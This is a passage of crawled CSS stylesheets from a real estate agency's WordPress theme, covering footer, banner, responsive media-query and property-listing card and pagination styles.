    font-family: 'Fjalla One', sans-serif
  }

  .footer li a {  
    color:#7a7a7a; 
    font-size: 13px;             
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;  
    font-weight: 400; 
    letter-spacing: 0.1em;  
  }

    .footer li:first-child {
      border: 0;
      padding-left: 0;
    }
  


 .footer li a:hover {
    color: #555555;
 }


  .footer .copyright {
         color:#7a7a7a; 
         padding: 20px 0 15px; 
         letter-spacing: 0.05em;  
         line-height: 20px; 
         font-weight: 400; 
         font-size: 13px; 
         text-transform: capitalize;
  }



  .footer .copyright a {
     color: #7a7a7a;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

  }

.footer .copyright a:hover { 

    color: #8d8d8d;

}

.copyright span {
   text-transform: uppercase;
}

.ftr-logos {
   display: block;  
   font-size: 25px;  
   text-align: center; 

}
.ftr-logos em {
    color: #7a7a7a;

    }
.copyright-wrapp {
   border-top: 1px solid #cfcfcf;
   padding-top: 50px; 
} 




 
/*******************************************************
 *
 * 3. IP Styles
 *
 *******************************************************/
.ip-banner{
    position: relative;
    width: 100%;
}
    .ip-banner::before{
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1;
        background: rgba(0,0,0,.3);
    }

.ip-banner:after {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;
}

    .ip-banner canvas{
        display: block;
        position: relative;
        z-index: 0;
        width: 100%;
        min-height: 250px;
        background-color: #f9f7f7;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .ip-banner .container{
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        z-index: 2;
    }
        .ip-banner h1 {
            font-weight: 500;
            font-size: 100px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            line-height: 1; 
            text-align: left;
            letter-spacing: -0.025em; 
            margin-top: 62px ; 
            font-family: 'Oswald', sans-serif;
        }
            .ip-banner h1 span{
                display: block;
                font-size: 24px;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em; 
                color: #fff;
                font-size: 60px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
            }

.ip-banner h1 span:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 30px;
    background: #ffff;
    height: 4px;
    bottom: 22px;
}
/* Adjust minimum height of page area */ 
#content-sidebar, #content-full{ min-height: 500px; margin-top: 20px;}

/** Adjust width of content columns **/
#content-sidebar #content{ width: 77.08%; }
#content-full #content { width: 100%; }

/* Adjust width of sidebar */
.sidebar{ width: 20.83%; }

/* fullwidth template */
.page-template-template-fullwidth #content {
    padding-left: 15px;
    padding-right: 15px;
}
    .page-template-template-fullwidth #content ihf-search[data-eureka-id*=""].ihf-eureka {
        margin-left: -15px;
        margin-right: -15px;
    }

/* Adjust line height of page elements */
#content h4, aside h4,
#content p, aside p,
#content blockquote, aside blockquote,
#content ul, aside ul,
#content fieldset, aside fieldset,
#content form, aside form,
#content ol, aside ol,
#content dl, aside dl,
#content dir, aside dir,
#content menu, aside menu { line-height:1.7 }

/* Style .entry-title(post/page) and .archive-title(category/archive/etc) main headings (h1) */
#content .entry-title,
#content .archive-title { 
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif; 
  font-size: 80px; 
  text-transform: uppercase; 
  letter-spacing: -0.025em; 
  color: #2d2d2d;
}

/* Styles for category/archive/search/etc subheadings (h2) */
#content .archive-subtitle { 

}

.page-id-900 #content h2 {
  font-size: 36px;
  color: #393939;
  margin-top: 15px;
  display: block;
  font-weight: 700;
  margin-bottom: 5px;
  text-transform: uppercase;
  line-height: 36px;
}
.page-id-900 #content h2.ip-lv-community-title {
    margin-top: 70px;
}
.page-id-900 #content p {
    line-height: 27px;
    font-size: 16px;
    margin: 20px 0 30px;
    color: #555555;
}
.ip-lv-community {
    margin-bottom: 40px;
}
.ip-lv-community:nth-child(odd) {
    text-align: left;
}
.ip-lv-community:nth-child(even) {
    text-align: right;
}
#content img.wp-image-800 {
    margin-top: 30px;
}


div#paginates {
    font-size: 20px;
    font-weight: 300;
    text-align: center;
}

#paginates span.page-numbers.current {
    color: #59b0ae;
    border-bottom: 1px solid #59b0ae;
    font-size: 24px;
}

a.page-numbers {
    position: relative;
    font-family: "Oswald", sans-serif;
    font-size: 22px;
    font-weight: 300;
    color: #555;
    text-align: center;
    padding: 0 16px 2px;
    transition: all .4s ease-in-out;
}


.about-info-wrapp:after {
    content: '';
    position: absolute;
    /* top: 0; */
    /* left: 0; */
    background-image: url(images/agent-photo.png);
    /* width: 381px; */
    /* height: 678px; */
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    background-size: auto 92%;
    bottom: 0;
    left: 0;
    background-position: bottom left;
}


/*section#fc-section{
  z-index: 10;
}*/

.about-details{
  z-index: 2;
}

.about-info-wrapp:after{
  z-index: 1;
}

.mob-lw-des {
   display: none; 
   text-align: center;
   font-size: 14px; 
   text-align: center; 
   letter-spacing: 0.02em;
}

/* MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css */

--- FILE ---
content_type: text/css
request_url: http://loggerheadrealty.com/wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4
body_size: 4663
content:
/*******************************************************
 *
 * Mobile styles and other media queries
 *
 *******************************************************/


@media only screen and (max-width: 1601px){

    .about-title h1 {
        font-size: 95px;
    }

/*    .about-area {
        max-height: 700px;
    }*/


}

/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1440px) {

    .custom-container {
        padding-left: 0px;
        padding-right: 50px;
    }


    section#about-section {
    	height: 100%;
    }

    .about-title h1 {
    	font-size: 78px;
    }

    .about-info-wrapp {
    	padding: 0 60px 30px 35px;
    }

    .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {

              padding-right: 30px;
     }

     .about-area {
        height: 100%; 
    /*    max-height: 100%;*/
    }


} 


@media only screen and (max-width: 1366px) {

    .smi {
        margin-right: 20px;
    }
    .slidenavigation {
        padding-left: 20px;
    }
  .about-text p {
  	    margin: 20px 0;
  }


  .custom-container {
        padding-left: 5px;
        padding-right: 50px;
    }

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 10px;
    }


    .fp-title .section-title h2 {
    	font-size: 80px; 

    }

    .fp-title-inner .title-flex span {
    	font-size: 35px; 

    }

    .bsi-nav {
       top: 50px; 
       left: 0;
    }


}

@media only screen and (max-width: 1240px) {

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 15px;
    }

    #nav li a,
    #fixed_nav li a {
    	font-size: 13px;
    }

    .fc-main-cont ul.slick-dots {
    	right: 0;
    }
    .comm-area-details {
    	margin-left: 0;
    }

    .about-title h1 {
        font-size: 60px;
    }

    .title-flex span {
            font-size: 34px;
    }


    .testi-main-wrapp {
        margin-left: 0;
    }


}



 
/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1199px) {
    #fixed_nav li {
        margin: 0 5px;
    }
        #fixed_nav li a {
            font-size: 12px;
        }
    .hdr-info-right .area-flex img {
        width: 130px;
    }
    .custom-container {
       padding-left: 15px; 
       padding-right: 15px;
    }


    .testi-title span:after {
        margin-left: -109px;
    }

    .bsi-title span:before {
    	margin-right: -110px;
    }

    .about-title h1 {
        font-size: 60px;
    }


    .contform-wrapp:before, .contform-wrapp:after {
       width: 100px;
    }


    #nav li {
        margin: 0 8px;
    }

    #nav li a {
        font-size: 12px;
    }



}
@media only screen and (max-width: 1024px) {

    .fp-title-inner .title-flex span {
        font-size: 24px;
    }

    .fp-default-address {
    	font-size: 20px;
    }
    .fp-title .section-title h2 {
        font-size: 60px;
    }
    .fp-title-inner .title-flex span {
        font-size: 20px;
    }

    .fp-default-price {
    	font-size: 18px;
    }

    .about-title h1 {
        font-size: 54px;
    }

    .title-flex span {
        font-size: 30px;   
    }

    .about-text span {
        font-size: 24px;
    }

    .about-text p {

        font-size: 14px;
        line-height: 21px;
        margin: 20px 0;
    }

}

/* iPad(portrait) | Galaxy Tab 4(portrait)  */ 
@media only screen and (max-width: 991px) {
	
	/* The following are used on inner pages. Please edit carefully. */

	.inner {
	    width: 100%;
	}
	#content-sidebar, #content-full {
	    width: 100%;
	}	
	.outer{
		width: 100%;
		min-width: 100%;
	}
	#content-sidebar #content{
		width: 100%;
	}


    .fixed-header, .fixed-header.active, .hdr-cont-text, .navigation, .hdr-info-right{
      display: none;
    }

    .main-header {
        position: relative; 
        padding: 80px 0 30px; 
        background: #222; 
        height: auto; 
        text-align: center; 
        top: 0;
        border-bottom: 2px solid #59b0ae; 
        display: none;
    }
    .logo-sv img {
        width: 320px;
        margin: 0 auto;
    }

    .hdr-logo {
        width: 100%; 
        text-align: center;
    }

    .header-logo {
        text-align: center; 
        width: 100%;
    }

    .hp-properties-inner .container {
        position: relative;
        z-index: 2;
    }

    .slideshow-canvas canvas {
        width: 100%;
        display: none;
    }

    .slideshow-fixed {
        position: relative;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0; 
        padding-top: 52px;
    }


    .fp-title-inner {
        position: relative;
        padding: 20px 0;
        align-items: center;
    }

    .fp-title {
        position: relative;
        left: 0;
        width: 100%;
    }


    .fp-title .title-flex a.fp-bttn {
        margin-right: auto;
        margin-left: auto;
        margin-top: 5px;
    }

    .fp-title canvas {
    	display: none;
    }

    .fp-title .title-flex:nth-child(even) {
        flex-direction: inherit;
        display: block;
    }

    .fp-title-inner .title-flex span {
        font-size: 60px;
    }

    .about-wrapper {
    	display: block;
    }

     .about-info-wrapp {
     	width: 100%;
     }

    .about-prop {
        width: 100%;
        display: inline-block;
    }

    .testi-nav {
    	display: none;
    }

    .bsi-nav {
    	display: none;
    }

    .bsi-list .bsi-content .bsi-prop-cont h2 {
    	font-size: 40px;

    }

    .bsi-list .bsi-content .bsi-prop-cont {
    	padding-left: 30px;
    }

    .bsi-title span:before {
        margin-right: 0;
    } 

    .testi-title span:after {
        margin-left: 0;
    }

    .bsi-list .bsi-content {
    	display: block;
    }

    .bsi-list .bsi-content .bsi-play-bttn, .bsi-list .bsi-content .bsi-prop-cont {
    	 width: 100%; 
    }

    .bsi-list .bsi-content .bsi-play-bttn {
    	margin: 50px auto;
    }

    .bsi-list .bsi-img canvas {
        height: 661px;
    }

    .trd-numbers {
    	margin: 0 auto;
    }

    .ftr-logo-name {
        display: flex;
        margin-top: 50px;
        text-align: center;
        justify-content: center;
        align-items: center;
    }

    .cont-text-wrapp {
        position: relative;
        display: block;
        text-align: center;
        padding-left: 0;
        padding: 20px 0;
    }

    .logo-list {
    	display: block;
    }

    .logo-list img {
        margin: 30px 60px;
    }

    .hp-properties-inner::before, .hp-properties-inner::after {
    	display: none;
    }

    .fc-area {
    	height: 100%;
    }

    .logo-arrow-cont, .slide-wel{
    	display: none;
    }

    .logo-s-wrapper  {
        top: 50px;
    }

 /*   .logo-s-wrapper {
        display: block;
        position: relative;
        background: #222;
        text-align: center;
        padding: 30px;
    }
*/
    .ip-banner h1 {
        font-size: 50px;
        margin-top: 0;
    }
        .ip-banner h1 span {
            font-size: 30px;
        }
    .ip-lv-community:nth-child(odd),
    .ip-lv-community:nth-child(even) {
        text-align: left;
    }
    #content img.wp-image-800 {
        float: none;
        margin: 15px auto;
    }

/*** Mobile title update ***/

.title-flex {
    padding-top: 10px !important;
}

.fp-title .section-title h2,
.comm-title h2, .about-title h1,
.testi-title h2
{
    font-size: 60px;
    font-weight: 400;
}

.title-flex span {
    font-size: 33px !important; 
    letter-spacing: -0.05em !important;
}

.title-flex a.view-bttn {
    width: 114px !important; 
    height: 40px !important; 
    font-size: 12px !important; 
    font-weight: 400 !important;
}


.fp-title .title-flex a.fp-bttn {
    margin-right: auto;
    margin-left: 15px;
    margin-top: 0;
    padding: 0 23px;
    font-size: 12px;
    font-weight: 400;
}

.fp-title .title-flex:nth-child(even) {
    flex-direction: unset;
    display: flex;
    flex-wrap: unset;
}

.fp-title .section-title {
    padding-right: 37px;
}

    .testi-title span:after, .contform-title span:after,
    .title-flex:after
     {
         display: none;
    }


.title-flex a.view-bttn:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    background: #aaaaaa;
    height: 3px;
    top: 0;
    bottom: 0;
    margin: auto 0 auto 15px;
    pointer-events: none;
}

/** For NAvigation **/

.amh-header-buttons .amh-navigation-trigger {
    float: right;
}
.amh-navigation-trigger {
    float: right !important;
}

.amh-header-buttons.amh-3a .amh-center {
    float: right;
}

.amh-navigation {
    background: url(images/slide-menu-bg.jpg) no-repeat center/cover !important; 
}

.amh-navigation .amh-menu li {
    border: 0 !important;
}

.amh-navigation .amh-menu li a {
    color: #fff !important;
    font-size: 24px !important;
    font-weight: 400 !important;
    display: block !important;
    margin-top: 0!important;
    outline: none;
    text-decoration: none!important;
    padding: 20px 0!important;
    transition: all .25s ease-in-out!important;
    -moz-transition: all .25s ease-in-out!important;
    -webkit-transition: all .25s ease-in-out!important;
    text-transform: uppercase!important;
    letter-spacing: 0.2 em!important;
    font-family: 'Fjalla One', sans-serif !important;
}

.amh-navigation .amh-menu, .amh-navigation .amh-menu ul {
    margin-top: 90px !important; 
}

.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a, 
.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a {
    background: transparent; 
    color: #59b0ae !important;
}

  
} 

/* Galaxy Tab 3(portrait) | Galaxy S5(landscape) */ 
@media only screen and (max-width: 767px) {


.about-img img {
    display: block !important;
}

.about-info-wrapp {
    padding-bottom: 60px;
}

.about-info-wrapp:after{
    display: none;
}


    .ip-banner .container{
        width: 100%;
    }

    .contform-wrapp:before, .contform-wrapp:after {
        display: none;
    }

    .ftr-logo-name img {
    	max-width: 320px;
    }

    .about-info-cont {
        display: block;
    }

    .about-img {
        display: block;
        padding-top: 90px;
        width: 100%; 
        display: none;
    }

    .about-img img {
        width: 100%;
        max-width: 331px;
        margin: 0 auto;
    }

    .about-details {
        display: block;
        font-size: 0;
        letter-spacing: 0;
        padding-left: 0;
        width: 100%;
    }

.about-title h1 {
    font-size: 60px;
    letter-spacing: -0.05em;
}

    .about-details .title-flex:nth-child(even) {
        flex-direction: initial;
    }


    .logo-s-wrapper img {
        width: 56px; 
        margin-right: 15px;
    }

    .logo-s-wrapper .slide-name {
        font-size: 22px;
        letter-spacing: 0.3em; 
        text-align: center;
    }
        
        .logo-s-wrapper .slide-name span {
            font-size: 11px;
        }


   a.hp-link {
        max-width: 135px;
       height: 40px; 
       margin: 0 auto;
       font-size: 12px;
   }


/** FP section ***/

section#fl-section:before {
    width: 100%;
}

.fp-default-img canvas {
    height: 215px;
}

.fp-default-txt {
     bottom: 30px; 
     padding-left: 30px;
}

.fp-default-address {
    font-size: 18px;
    padding: 15px 0 10px;
}

/** FC section ***/

.comm-area-details {
    margin-top: 77px;
}

.comm-list span {
    font-size: 36px; 
    letter-spacing: 0.05em;
}

.comm-list p {
    font-size: 14px;
    letter-spacing: 0.02em;
}

.comm-bttn a.hp-link {
     font-size: 12px;
     letter-spacing: 0.2em; 
}

.fc-main-cont .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.fc-main-cont .slick-dots li button {
    margin: 5px 30px;
}

/** Testimonial section **/

.testi-area {
    height: 100%;
    padding: 50px 30px;
}

.testi-wrapp:before,
.testi-wrapp:after {
    display: none;
}

    .testi-wrapp {
        height: 100%; 
        border: none;
        padding: 10px 0;
        text-align: center;
    }

    .testi-title {
        position: relative;
        display: block; 
        text-align: center;
    }

     .testi-title span {
        font-size: 33px; 
        letter-spacing: -0.05em;
        justify-content: center;
        margin: 0 auto; 
        position: relative;
 }

.testi-title span:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -110px);
    background: #aaaaaa;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}


    .testi-nav {
    display: block;
    margin-top: 30px;
    position: relative;
    top: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
    padding: 50px 0;
    }


.testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
}

.testi-slide::before {
    width: auto;
    height: auto;
    content: '“';
    position: absolute;
    top: -40px;
    left: 0;
    color: #ffffff;
    font-size: 90px;
    font-family: 'Prata', serif;
    right: 0;
    padding: 0;
    line-height: 1;
}

.bsi-title {
    font-size: 48px; 
    letter-spacing: -0.03em;
}

.bsi-title span {
    font-size: 24px;
}

.bsi-title span:before {
    margin-right: -10px; 
    top: 50%;
}

.bsi-list .bsi-content .bsi-prop-cont em {
    font-size: 12px;
}

.trd-text p {
    padding: 0;
}

.trd-area .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.trd-text .title-flex:before {
    margin-right: -20px;
    top: 60%;
    transform: translateY(-50%);
}

.trd-title h2 {
    text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.trd-text .title-flex {
    justify-content: center;
}

.trd-list {
    height: 248px;
    width: 100%;
    margin: 20px auto;
}

/** Form ***/

.contform-title  {
        text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.contform-title span {
        font-size: 33px;
    letter-spacing: -0.05em;
    justify-content: center;
    margin: 0 auto;
    position: relative;
}

.contform-title span:before {
content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -25px);
    background: #fff;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}

.mob-lw-des {
    display: block;
}

.field-flex {
    display: block; 
}

.git-field {
    width: 100%;
    margin: 10px auto;
    vertical-align: top;
}
.git-field-w {
    width: 100%;
    margin: 10px auto;
}
div.contform-wrapp span.wpcf7-list-item {
    display: block !important;
    margin: 30px 45px !important;

}

.cont-col form {
    padding: 0 15px;
}

.mob-lw-des {
    display: block;
    color: #fff; 
    line-height: 24px;
}

.cont-col {
    margin-top: 0;
}

.bsi-list .bsi-content .bsi-play-bttn {
    margin: 50px auto;
    position: absolute;
    top: -206px;
}

.bsi-list .bsi-img canvas {
    height: 210px;
}

.trd-title {
    padding-top: 0;
}
.bsi-list .bsi-content .bsi-prop-cont {
    padding: 40px 30px; 
    background: #1d1818;
}

.bsi-list .bsi-content .bsi-prop-cont span {
    margin-top: 20px;
}

.logo-list {
    padding-top: 0; 
    display: inline-block;
}

.logo-list img {
    margin: 20px 15px;
}

.footer {
    background: transparent;
}

.footer li {
    padding: 15px 10px !important;
}




}


/* Galaxy S5(portrait) | iPod Touch(landscape) | iPod Touch(portrait) */ 
@media only screen and (max-width: 480px) {


}
 


--- FILE ---
content_type: text/css
request_url: http://loggerheadrealty.com/wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4
body_size: 4755
content:
/** Listing Page **/

.custom-banner:after {

    position: absolute;

    left: 0;

    right: 0;

    width: 100%;

    margin-top: 0;

    padding-bottom: 15px;

    background: url(../images/accent-bg.jpg) repeat-y center;

    background-size: 100%;

    content: '';

    bottom: 0;

    z-index: 1;

}



.ip-banner {

    display: none;

}





    .custom-banner {

        display: block;

        position: relative;

    }



        .custom-banner .banner-img {

            display: block;

            position: relative;

        }



            .custom-banner .banner-img:before {

                position: absolute;

                content: '';

                left: 0;

                top: 0;

                width: 100%;

                height: 100%;

                background: #000;

                opacity: .25;

                z-index: 0;

            }



            .custom-banner canvas {

                display: block;

                width: 100%;

                height: auto;

                min-height: 300px;

                background-size: cover;

                background-position: center;

            }





.custom-banner .container{

        position: absolute;

        top: 50%;

        left: 50%;

        transform: translate(-50%,-50%);

        z-index: 2;

    }

        .custom-banner h1 {

            font-weight: 500;

            font-size: 100px;

            text-align: center;

            color: #FFF;

            text-transform: uppercase;

            letter-spacing: 0.05em;

            line-height: 1; 

            text-align: left;

            letter-spacing: -0.025em; 

            margin-top: 62px ; 

            font-family: 'Oswald', sans-serif;

        }

            .custom-banner h1 span{

                display: block;

                font-size: 24px;

                font-weight: 400;

                text-transform: none;

                letter-spacing: -0.05em; 

                color: #fff;

                font-size: 60px;

                font-family: 'Source Sans Pro', sans-serif;

                text-transform: uppercase;

                position: relative;

            }



.custom-banner h1 span:before {

    content: '';

    position: absolute;

    width: 2000px;

    right: 100%;

    margin-right: 30px;

    background: #ffff;

    height: 4px;

    bottom: 22px;

}



#main-wrapper #inner-page-wrapper {

    margin-bottom: 0px;

    overflow: hidden;

}





#inner-page-wrapper > .container {

  width: 100%;

  padding: 0;

}



#content-full{



	position: relative;

	z-index: 1; 

  margin-top: 0 !important;



}



.ip-fl-wrapper {

    position: relative;

    background: #ffffff;

    width: calc(100% - 180px); 

    margin: 0 auto;

}



.fl-main-cont {

   position: relative; 

   padding: 80px 0 50px; 

   font-size: 0; 

   letter-spacing: 0; 

   margin-left: -10px; 

   margin-right: -10px;

}





                .fl-item {

                    padding: 0;  

                    width: 33.333%; 

                    display: inline-block; 

                    vertical-align: top; 

                    padding: 30px 10px;



                }

                    .fl-item a {

                        display: block;

                        position: relative;

                        pointer-events: auto; 

                    }

                        .fl-default {

                            position: relative;

                            z-index: 1;

                           border-bottom: 5px solid #142850;

                          -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                        }



                        .fl-default::after {

                            content: '';

                            display: block;

                            position: absolute;

                            width: 100%;

                            height: 100%;

                            top: 0;

                            left: 0;

                            z-index: 2;

                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);

                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );

                        }

                            .fl-default-img {

                                position: relative;

                                z-index: 1;

                            }

                            .fl-default-img::before,

                            .fl-default-img::after {

                                content: '';

                                display: block;

                                position: absolute;

                                width: 100%;

                                height: 100%;

                                top: 0;

                                left: 0;

                            }

                            .fl-default-img::before {

                                background: url(../images/fp-overlay.html) no-repeat center center / cover;

                                opacity: 0.2; 

                                z-index: 2;

                            }

                            .fl-default-img::after {

                                background: #000000;

                                opacity: 0.1;

                                z-index: 3;

                            }

                                .fl-default-img canvas {

                                    display: block;

                                    width: 100%;

                                    position: relative;

                                    z-index: 1;

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                           .fl-default-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                                .fl-default-price {

                                    font-size: 20px;

                                    font-weight: 500;

                                    color: #1e3264;

                                    line-height: 1;

                                    letter-spacing: 0.05em;

                                    margin-right: 14px;

                                    font-family: 'Oswald', sans-serif; 

                                    display: inline-block; 

                                }

                                .fl-default-address {

                                    color: #393939;

                                    font-size: 28px;

                                    font-family: 'Fjalla One', sans-serif; 

                                    display: block; 

                                    padding: 0; 

                                    line-height: 36px; 

                                    margin-bottom: 20px;

                                }





                                .fl-default-txt .area-flex em {

                                   font-size: 12px;

                                    font-weight: 400;

                                    color: #1e3264;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 12px; 

                                    position: relative;



                                }



                                .fl-default-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-default-txt .area-flex em:nth-child(3):before, 

                                .fl-default-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "•"; 

                                    color: #142850;

                                }



                                 .fl-default-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-active {

    opacity: 0;

    pointer-events: none;

    transform: translateZ(0) scale(0.5);

    position: absolute;

    width: calc( 100% + 80px );

    height: calc( 100% + 77px );

    top: -40px;

    left: -40px;

    z-index: 2;

    box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);

    border: 3px solid #fff;

    -webkit-transition: all 0.35s ease-in-out;

    -moz-transition: all 0.35s ease-in-out;

    -o-transition: all 0.35s ease-in-out;

    transition: all 0.35s ease-in-out;

     /*border-bottom: 5px solid #142850;*/

      -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

}
    .fl-active::before {
        width: calc(100% + 6px);
        height: 5px;
        content: '';
        position: absolute;
        bottom: -3px;
        left: -3px;
        background-color: #59b0ae;
        z-index: 4;
    }

/*                        .featured-item:first-child .fl-active {

                            left: 0;

                        }

                        .featured-item:last-child .fl-active {

                            right: 0;

                            left: inherit;

                        }*/

                        .fl-item a:hover .fl-active {

                            opacity: 1;

                            pointer-events: auto;

                            transform: translateZ(0) scale(1); 

                            background: #fff;

                        }

                            .fl-active-img {

                                /*height: 100%;*/

                            }

                                .fl-active-img canvas {

                                    display: block;

                                    width: 100%;

                                    /*height: 100%;*/

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                            .fl-active-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                              

                              .fl-active-txt .fl-default-price {

                                 font-size: 30px;

                                 border: transparent;  

                                 letter-spacing: 0.01em;



                              }



                              .fl-active-txt .fl-default-address {

                                 font-size: 40px;

                                 line-height: 46px; 

                                 margin-bottom: 20px;

                              }





                                .fl-active-txt .area-flex em {

                                   font-size: 18px;

                                    font-weight: 400;

                                    color: #142850;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 20px; 

                                    position: relative;



                                }



                                .fl-active-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-active-txt .area-flex em:nth-child(3):before, .fl-active-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "•"; 

                                    color: #142850;

                                }

                                

                                .fl-active-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-item:nth-child(2) .fl-default {

    border-bottom: 5px solid #59b0ae;

}

.fl-item:nth-child(2) .fl-active  {

    border-bottom: 5px solid #59b0ae;

}



.fl-item:nth-child(4) .fl-default {

    border-bottom: 5px solid #59b0ae;

}

.fl-item:nth-child(4) .fl-active  {

    border-bottom: 5px solid #59b0ae;

}



.fl-item:nth-child(6) .fl-default {

    border-bottom: 5px solid #59b0ae;

}

.fl-item:nth-child(6) .fl-active  {

    border-bottom: 5px solid #59b0ae;

}



.fl-item:nth-child(8) .fl-default {

    border-bottom: 5px solid #59b0ae;

}

.fl-item:nth-child(8) .fl-active  {

    border-bottom: 5px solid #59b0ae;

}



.fp-pagen-navs{

  display: flex;

  align-items: center;

  flex-flow: row wrap;

  margin: 0 0 80px;

  align-items: center;

  justify-content: center; 

}



.fp-pagen-nav,

a.next.page-numbers,

a.prev.page-numbers {

background: transparent;

    cursor: pointer;

    color: #393939;

    font-size: 14px;

    width: 100px;

    height: 40px;

    display: flex;

    flex-flow: row wrap;

    align-items: center;

    justify-content: center;

    border: 2px solid #c4c4c4;

    text-transform: uppercase;

    letter-spacing: 0.1em;

    font-family: 'Oswald', sans-serif !important;

    font-weight: 500;

        -webkit-transition: all 0.4s ease-in-out;

    -moz-transition: all 0.4s ease-in-out;

    -o-transition: all 0.4s ease-in-out;

    -ms-transition: all 0.4s ease-in-out;

    transition: all 0.4s ease-in-out;



}



.fp-pagen-nav em.fp-arrow-p {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-p.png) no-repeat center;

  width: 5px; 

  height: 9px; 

  font-size: 0;

  margin-right: 5px;

}



.fp-pagen-nav em.fp-arrow-n {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-n.png) no-repeat center;

  width: 5px; 

  height: 9px;

  font-size: 0; 

  margin-left: 5px;

}





.fp-pagen-nav:hover,

a.next.page-numbers:hover,

a.prev.page-numbers:hover {

  border: 2px solid #59b0ae;

  color: #393939;

}

.fp-pagen-nav-p{}

.fp-pagen-nav-n{}

.fp-pagen-dots{

  margin: 0 30px;

}

.fp-pagen-dots ul{

  font-size: 0; 

  margin-left: 0 !important; 

}

.fp-pagen-dots li{

  margin: 0 0 0 10px;

  display: inline-block;

  vertical-align: middle;

}

.fp-pagen-dots li:first-child{

  margin: 0 0 0 0;

}

.fp-pagen-dots button{

  -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

  width: 46px;

  height: 46px;

  color:#000;

  font-size: 16px;

  background:none; 

  font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em; 

    font-weight: 500; 

    border: transparent;



}

.fp-pagen-dots button:hover{

  background:#59b0ae;

  color:#fff;

}



.area-flex {

  align-items: center; 

  display: flex;

}



span.page-numbers.current, a.page-numbers {

